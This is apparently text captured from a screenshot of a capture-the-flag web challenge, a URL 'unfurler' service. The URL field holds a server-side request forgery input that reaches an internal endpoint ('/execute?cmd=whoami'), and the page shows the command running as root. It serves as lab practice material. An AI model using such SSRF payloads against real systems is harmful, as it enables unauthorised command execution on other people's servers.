 Open Source Link Unfurle
Not secure challenge.ctf.games:30730
Open Source Link Unfurler
Fetch metadata from any URL! Try it out below:
Enter URL to unfurl: 1:1604/execute?cmd=whoami Unfurl
Results:
Title: No title found
Description: No description found
No image found.
Raw HTML
<h1>Command Output</h1>
<pre>root
</pre>
<a href="/">Back to Admin Panel</a>